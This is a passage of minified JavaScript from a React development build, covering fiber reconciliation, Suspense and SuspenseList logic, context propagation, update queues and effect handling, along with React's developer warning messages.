r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Ad(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&hd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(dd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(_h||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),_h=!0),e}function bd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Rd(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function Sd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&Uh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=Uh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Td(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return Sd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,yd(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Ed(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Td(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=vd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=gd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return gd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),vd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Ad(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=bd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=bd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Wd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=$d(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=_s(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,ed,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return Sd(e,t,n);case 22:return yd(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=Is(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Md(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Ad(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){Bh=Wp=null,Yh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Rd(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Rd(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Rd(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,Bh=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Yh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},Bh===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");Bh=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else Bh=Bh.next=t;return n}function Md(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Ad(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=ks(e),B0(e,null,n),t):(Qs(e,i,t,n),ks(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=wh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Yh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Yh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function zd(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Qh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Qh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Dd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Cd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||_h||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,zd,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in 